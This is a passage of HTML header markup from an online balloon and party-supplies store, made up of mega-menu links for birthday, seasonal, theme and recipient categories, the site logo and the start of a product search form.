																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14771-pastel-theme-balloons">PASTEL THEME  </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14756-rose-gold">ROSE GOLD </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="660-shades-of-pink">SHADES OF PINK</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14773-silver-and-black-balloons">SILVER & BLACK  </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14770-silver-and-blue-balloons">SILVER & BLUE </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="667-silver-theme">SILVER THEME</a>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="14688-birthday" class="main-menu__link">BIRTHDAY <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="180-1st-birthday-boy">1ST BIRTHDAY BOY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1024-1st-birthday-girl">1ST BIRTHDAY GIRL</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14915-2nd-birthday">2ND BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14916-3rd-birthday">3RD BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14917-4th-birthday">4TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14918-5th-birthday">5TH BIRTHDAY </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14919-10th-birthday">10TH BIRTHDAY </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14920-11th-birthday">11TH BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="671-13th-birthday">13TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="673-15th-birthday-helium-balloons-bouquet">15TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="247-16th-birthday">16TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="510-18th-birthday">18TH  BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="509-21st-birthday-helium-balloon-bouquet">21ST BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="248-30th-birthday">30TH  BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="249-40th-birthday">40TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="250-50th-birthday">50TH  BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="251-60th-birthday">60TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14892-70th-birthday">70th BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="678-80th-birthday">80TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="680-90th-birthday">90TH BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="682-100th-birthday">100TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14694-all-ages">ALL AGES</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="900-chalkboard-birthday">Chalkboard Birthday</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="17-by-seasonal" class="main-menu__link">BY SEASONAL <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1014-easter">EASTER</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="25-merry-christmas">MERRY CHRISTMAS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14848-balloon-bouquets">Balloon Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14849-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14850-decoration-material">Decoration Material</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="54-fathers-day">FATHER'S DAY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14832-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14831-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14742-happy-new-year">HAPPY NEW YEAR</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14833-new-year-bouquets">New Year Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14868-balloon-and-bouquets">BALLOON & BOUQUETS</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14851-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14834-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14681-valentine-day">VALENTINE DAY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14695-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14827-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14686-decoration-ideas">Decoration Ideas</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="206-love">LOVE</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14744-daughter-day">DAUGHTER DAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="217-halloween">HALLOWEEN</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14841-balloon-bouquets">Balloon Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14842-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14843-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="202-diwali">DIWALI</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="560-casino">Casino</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1118-diwali">Diwali</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="718-raksha-bhandhan">RAKSHA BHANDHAN</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14710-eid">EID</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14888-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14887-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14904-farewell">Farewell</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="143-flower-and-butterfly">FLOWER & BUTTERFLY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1117-fruits-and-vegetables">FRUITS & VEGETABLES</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="203-graduation">GRADUATION</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14910-lohri">LOHRI</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14913-republic-day">REPUBLIC DAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14902-teacher-day">TEACHER DAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14754-womens-day">WOMEN'S DAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14914-you-passed">You  Passed</a>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="189-by-themes" class="main-menu__link">BY THEMES <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14746-adults">ADULTS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="85-disco">Disco</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="925-hollywood">Hollywood</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14912-law">Law</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14911-money">Money</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14906-movie">MOVIE</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14745-boys">BOYS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14807-spiderman">Spiderman</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14712-jungle-animals">Jungle Animals</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14731-character">Character</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14718-fortnite">Fortnite</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14717-space">Space</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14847-avengers">Avengers</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14862-basketball">BasketBall</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14845-batman">Batman</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14778-battle-royal">Battle Royal</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14886-candy">Candy</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14876-cars">Cars</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14878-construction">Construction</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="971-dinosaur">Dinosaur</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14716-farm-animals">Farm Animals</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="151-football">Football</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14903-golf">GOLF</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14884-harry-potter">Harry Potter</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14737-joker">Joker</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14799-mickey-mouse">Mickey Mouse</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14896-paw-patrol">Paw Patrol</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="820-peppa-pig">Peppa Pig</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14736-pirates">Pirates</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14883-star-wars">Star Wars</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14844-superheroes">Superheroes</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14846-superman">Superman</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14899-food">FOOD</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="775-girls">GIRLS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14804-my-little-pony">My Little Pony</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14714-disney-princess">Disney Princess</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14713-unicorn">Unicorn</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="858-barbie">Barbie</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14908-butterfly">Butterfly</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14909-frozen">Frozen</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="955-hanna-montana">Hanna Montana</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14897-mermaid">Mermaid</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="216-minnie-mouse">Minnie Mouse</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="894-nemo">Nemo</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="991-shimmer-and-shine">Shimmer & Shine</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="948-snow-white">Snow white</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14855-sweet-stuff">Sweet Stuff</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="144-under-the-sea">Under The Sea</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="81-hanging-decoration">Hanging Decoration</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="211-banners">Banners</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="652-feather-garland">Feather Garland</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="53-fluffy-flowers-decoration">Fluffy Flowers Decoration</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="212-honeycomb">Honeycomb</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="75-lantern">Lantern</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="62-paper-fan-decoration">Paper Fan Decoration</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="89-room-decoration-kit">Room Decoration Kit</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="655-round-heart-shape-vertical-garlands">Round &amp; Heart Shape Vertical Garlands</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="166-string-decoration">String Decoration</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14900-stuff">Stuff</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="74-swirls-decoration">Swirls Decoration</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14905-music">MUSIC</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14741-summer-balloons-and-bouquets">SUMMER</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14898-rainbow">Rainbow</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="14690-receipient" class="main-menu__link">RECEIPIENT <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="550-mom-and-dad">MOM & DAD</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="552-dad">Dad</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14793-mom">MOM</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14692-for-her">FOR HER</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14698-birthday-bouquet">Birthday Bouquet</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="580-another-fab-year-theme-balloonsbouquets">Another Fab Year Theme Balloons/Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14691-for-him">FOR HIM</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="8-for-birthday-boys">FOR BIRTHDAY BOYS</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14709-grandparents">GRANDPARENTS</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14693-for-teens">FOR TEENS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14811-candy-and-cupcake-theme">CANDY & CUPCAKE THEME</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14812-cow-boy-theme">COW BOY THEME</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="553-bachelorette-party">Bachelorette Party</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="64-candles-and-cake-topper">Candles & Cake Topper</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="165-confetti-foil-and-paper">Confetti Foil & Paper</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="915-decorations">Decorations</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="147-dinosaurs-and-dragon">Dinosaurs And Dragon</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="97-entertainment-and-servings">Entertainment & Servings</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="209-favours">Favours</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="657-feather-confetti">Feather Confetti</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="152-fiesta">Fiesta</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="163-invites">Invites</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="77-loot-bags">Loot Bags</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="153-luau-and-tiki-island-theme-party-supplies">Luau And Tiki Island Theme Party Supplies</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="561-luau-theme">Luau Theme</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="52-new-arrival">New Arrival</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="640-party-photo-props">Party Photo Props</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="68-red-white-stripes">Red white Stripes</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14711-retirement">Retirement</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="150-rock-n-roll">Rock 'N Roll</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="641-scene-setter">Scene Setter</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="82-table-decoration">Table Decoration</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="423-tableware">Tableware</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="642-tassels">Tassels</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="149-theater-and-celebrate">Theater And Celebrate</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="425-weight-and-ribbon">Weight & Ribbon</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14704-basket-bouquets">BASKET BOUQUETS</a>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																<li class="main-menu__item"><a href="https://www.fusionballoons.com/blog" class="main-menu__link">Blog</a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="header__logo">
					<a href="https://www.fusionballoons.com/" class="logo">
						<div class="logo__slogan">Fusion Balloons</div>
						<div class="logo__image">
							<!-- logo -->
							<img class="image__tag" src="https://fusionballoons.com/image/catalog/logo%20final.png" alt="">
							<!-- logo / end -->
						</div>
					</a>
				</div>
				<div class="header__search">
					<div class="search">
						<form id="form-search-product" class="search__body" action="https://www.fusionballoons.com/search-results">
							<div class="search__shadow"></div>
							<input class="search__input" type="text" id="search_product" name="search_product" placeholder="Enter Keyword" autocomplete="off">
